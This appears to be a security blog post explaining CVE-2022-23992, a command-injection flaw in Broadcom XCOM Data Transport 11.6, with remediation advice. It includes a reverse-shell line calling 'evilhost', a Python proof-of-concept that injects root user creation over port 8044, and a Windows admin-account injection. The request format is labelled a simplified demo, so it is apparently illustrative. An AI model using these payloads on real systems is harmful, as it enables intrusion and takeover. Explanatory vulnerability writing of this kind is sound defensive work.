In early 2022, Broadcom disclosed a serious security issue affecting the XCOM Data Transport software (for Windows, Linux, and UNIX, version 11.6). Tracked as CVE-2022-23992, this vulnerability makes it possible for remote attackers to execute any code they want—with elevated (root or SYSTEM) privileges—just by sending specially crafted input. If you run XCOM Data Transport in your organization, keep reading, because understanding this vulnerability is vital for keeping your systems safe.
This post will break down what CVE-2022-23992 is, how it works, how attackers can exploit it, and ways to protect your environment. We’ll also show code snippets and link to official references for further reading.
What Is XCOM Data Transport?
XCOM Data Transport is a tool used for secure, managed transfer of business-critical files and data between platforms. Many enterprises use it for large-volume secure file transfer, inter-application communication, automation, and cross-platform integrations.
The Vulnerability: Insufficient Input Validation
CVE-2022-23992 arises because XCOM does NOT properly check or sanitize input parameters it receives. As a result, an attacker can inject harmful commands inside benign parameters, and when XCOM processes them, it unknowingly executes the attacker's code.
Attack Scenario
- XCOM listens for incoming jobs/data via specific ports (default: 8044 for UNIX/Linux/Windows).
Vulnerability Details
- CVE: CVE-2022-23992
Official References
- Broadcom Security Advisory
- NIST CVE Entry
How Does the Exploit Work?
XCOM lets users (and other applications) submit commands through its interface and over the network. If input from the user isn’t strictly validated, an attacker could smuggle OS commands as part of a transfer job or parameter.
Let's say XCOM expects a file path in a request
/path/to/myfile.txt
An attacker might instead send
/path/to/myfile.txt; nc -e /bin/sh evilhost 4444
On systems with careless input validation, XCOM will process the part after the semicolon (;) as an extra command—starting a reverse shell to evilhost.
Example Proof-of-Concept (PoC) Exploit
> ⚠️ WARNING: This is for educational purposes only. Never test this on unauthorized systems.
Python PoC — Inject a Command
import socket
# Target XCOM host and port
HOST = "victim_host"
PORT = 8044
# Malicious payload: inject a new user as root on UNIX/Linux
malicious_path = "/tmp/test.txt; useradd attacker; echo attacker:Password123 | chpasswd #"
# Sample payload for XCOM (simplified demo version!)
data = f"""TRANSFER
SRC_PATH={malicious_path}
DEST_PATH=/tmp/output.txt
"""
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
sock.connect((HOST, PORT))
sock.sendall(data.encode())
print("[*] Payload sent!")
What happens:
The server sees ; useradd attacker; echo attacker:Password123 | chpasswd # as shell commands and runs them as root. The attacker now has a new privileged user!
Windows Example:
If the target is Windows, the injected command could be
C:\Path\To\File.txt & net user attacker SuperSecret123! /add & net localgroup administrators attacker /add &
XCOM runs with high privileges (often as SYSTEM or root)
- A vulnerable server exposes its XCOM port (8044/tcp or similar) to internal networks or even the internet
No user interaction required — just a crafted request sent to the port!
A successful attack gives the attacker maximum control: install malware, steal data, create backdoors, and more.
How To Fix And Protect Yourself
PATCH NOW: The only real fix is to update to the latest patched version of XCOM Data Transport as per Broadcom’s advisory.
- Download latest patches (requires Broadcom support site login)
Conclusion
CVE-2022-23992 is a textbook case of why input validation is so critical. Even enterprise-grade, “secure” file transfer products can have *dangerous* flaws if they trust user input. If you use XCOM Data Transport 11.6 (on Windows, Linux, or UNIX), patch immediately and audit your systems for any unwanted users or processes.
Further Reading
- Broadcom XCOM Data Transport 11.6 Documentation
- XCOM Support Portal
Timeline
Published on: 02/14/2022 22:15:00 UTC
Last modified on: 02/19/2022 04:17:00 UTC
